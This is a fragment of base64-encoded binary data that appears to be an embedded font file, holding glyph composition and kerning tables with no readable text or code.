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[base64]/AADAAEECQARAAwCCAADAAEECQAZAAwB/[base64]/2oAZAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAgAIAAj//[base64]/[base64]/QABAwADvwABA8EDwQABA8MDzQABA88D2AABA9oD9QABA/kD+QABA/[base64]/AACAAgAAgBIAIAATgAAAFQAAABaAAAAYAAAAAAAAQAAAAAAAQAEAAAAAgAEAAMAAAACAAQAAQAAAAIABAACAAEriAAFACQASAABGRIABAAAAAMZBhkcGQwAAP//AAIAAAACAAD//wACAAAAAwAA//8AAgAAAAQAAP//AAIAAAABAAIZDgAEAAAZVBt4AAQABQAA/68AAAAA/4gAAP8sAAAAAAAAAAAAAAAAAAAAAAAA/4gAAAAAAAAAARv2AAQAAAApGXwZihlKGtgZ2BmmGgQZtBnuGlYafBj+GcYZBByiGRYdBBukGqoZChkQHWoZVBoaGgQZphxMGgQZXhloGaYZmBsKHEwaNBxMGRYZchnGGXIZpgABLvAABAAAAIUeQh4IHYwdkh3QHwYgLDb+MRA1LiimHn4yJiz+H/olOh5+Hn4hRh5+Hn4efinIJD4efh/QJLwjTh5cJ/wijh28J14dmB9SI8Qv/h4sIQglvCHiHyweLCI4H3whkCBiHywgzh7CHewdsh+mHiwmRh28H/odmCCYIJggmB5+H/odmB5+Hn4d+h28H/odmCLsJkYefh5+IJggmCFGIM4dniZGHn4efh36Hd4eGibQH/oeoB2oHsIeLB2yHZgdqB28HbIdqB3sHbIeGh7kHbIefh/6HZgefiDOHqAgzh6gHagdqB2oH/odmB36HsIewh4sIUYdsiFGHbIhRh2yJtAmRh28HcYf0CZGIJge5AABOgIABAAAAPQs/Ch4KHgzMC0SK6QoiiuyPFwrwC0oKIooqjVgMmotbizqLT4oljIsK9wyrCh+N/[base64]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